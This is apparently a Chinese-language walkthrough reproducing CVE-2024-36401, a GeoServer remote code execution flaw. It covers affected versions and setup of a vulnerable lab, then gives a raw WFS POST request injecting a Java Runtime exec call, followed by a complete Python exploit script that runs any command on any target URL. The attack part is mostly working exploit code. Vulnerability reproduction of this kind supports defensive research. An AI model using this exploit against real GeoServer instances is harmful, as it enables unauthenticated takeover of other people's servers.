目录
CVE-2024-36401 Geoserver远程代码执行漏洞
影响版本
环境搭建
漏洞复现
poc
GeoServer是一个用Java编写的开源软件服务器,允许用户共享和编辑地理空间数据。它为提供交互操作性而设计,使用开放标准发布来自任何主要空间数据源的数据。
CVE-2024-36401 Geoserver远程代码执行漏洞复现
CVE-2024-36401 Geoserver远程代码执行漏洞
GeoServer存在远程代码执行漏洞(CVE-2024-36401),未经身份认证的远程攻击者可以通过该漏洞在服务器上执行任意代码,从而获取服务器权限。
影响版本
- GeoServer < 2.23.6
- 2.24.0 <= GeoServer < 2.24.4
- 2.25.0 <= GeoServer < 2.25.2
环境搭建
- 使用环境:GeoServer 2.25.1 GeoServer
显示要 java11 或者 17 环境

点击 Windows Installer 下载

开始安装,选择 jdk 路径

选择安装模式,第一个是以低权限的网络用户运行 Geoserver,第二个是以当前用户 administrator 权限运行。为了方便漏洞演示,选择第二个
安装完后进入如下目录启动 Geoserver

输入 http://127.0.0.1:8080/geoserver 进入 GeoServer 的管理员界面。

漏洞复现
poc,执行的命令为弹出计算器
POST /geoserver/wfs HTTP/1.1
Host: 192.168.67.158:8080
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/xml
Content-Length: 341
<wfs:GetPropertyValue service='WFS' version='2.0.0'
xmlns:topp='http://www.openplans.org/topp'
xmlns:fes='http://www.opengis.net/fes/2.0'
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
<wfs:Query typeNames='sf:archsites'/>
<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),"calc")</wfs:valueReference>
</wfs:GetPropertyValue>
执行后

poc
使用:CVE-2024-36401.py http://192.168.67.158:8080 calc
import sys
import requests
#proxy={'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
proxy = None
def send_post_request(url, command):
data = """<wfs:GetPropertyValue service='WFS' version='2.0.0'
xmlns:topp='http://www.openplans.org/topp'
xmlns:fes='http://www.opengis.net/fes/2.0'
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
<wfs:Query typeNames='sf:archsites'/>
<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),"%s")</wfs:valueReference>
</wfs:GetPropertyValue>
""" % command
host = url.replace('http://', '').replace('https://', '').rstrip('/')
headers = {
'Host': '%s' % host,
'Accept-Encoding': 'gzip, deflate, br',
'Accept': '*/*',
'Accept-Language': 'en-US;q=0.9,en;q=0.8',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36',
'Connection': 'close',
'Cache-Control': 'max-age=0',
'Content-Type': 'application/xml',
'Content-Length': str(len(data)) # 数据长度
}
try:
response = requests.post(url+'/geoserver/wfs', data=data, headers=headers, proxies=proxy, timeout=15)
if response.status_code == 400 and 'java.lang.ClassCastException' in response.text:
print('[*]漏洞利用成功')
print('响应码:%s' % response.status_code)
print('响应体:\n%s' % response.text)
except requests.exceptions.RequestException as e:
print(f"An error occurred: {e}")
if __name__ == "__main__":
if len(sys.argv) != 3:
print("Usage: python3 poc.py <url> <command>")
sys.exit(1)
url = sys.argv[1]
command = sys.argv[2]
print('CVE-2024-36401 Geoserver远程代码执行漏洞EXP')
send_post_request(url.rstrip('/'), command)